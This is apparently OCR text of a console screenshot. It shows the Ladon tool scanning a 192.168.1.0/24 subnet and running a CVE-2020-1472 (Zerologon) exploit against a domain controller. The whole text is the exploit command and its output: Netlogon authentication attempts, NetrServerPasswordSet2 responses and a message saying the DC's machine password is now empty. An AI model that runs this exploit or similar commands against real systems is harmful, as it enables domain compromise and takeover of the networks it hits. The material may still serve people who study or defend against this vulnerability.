 管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege\cve-2020-1472>Ladon 192.168.1.1/24 cve-2020-1472.ini
Ladon 7.3
Start: 2020-09-15 23:47:04
Runtime: .net 2.0  me: x86 OS: x86
OS Name: Microsoft Windows 7 旗舰版
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 7520  CurrentProcess: Ladon
Batch Scan
Load INI (Call AnyExe/Command)
Isok=ISOK
load F:\Python372\python.exe
192.168.1.1/24 is Valid CIDR
IPCound: 256
Scan Start: 2020-09-15 23:47:04
192.168.1.89 389 Open
192.168.1.1 389 Close
Ladon CVE-2020-1472 Exploit by k8gege
DCName: WIN
Performing authentication attempts...
================================================================================
================================================================================
===============================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\xb8\xe4\xbf\xbc\xd1\xc8 \x1f'
NegotiateFlags:                  556793855
AccountRid:                      1000
ErrorCode:                       0
server challenge b'\xb8\x08\x81\x1d\xa3kcd'
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xd7\xe6\x05\x0bt\x1fQ'
    Timestamp:                       0
ErrorCode:                       0
Success! DC should now have the empty string as its machine password.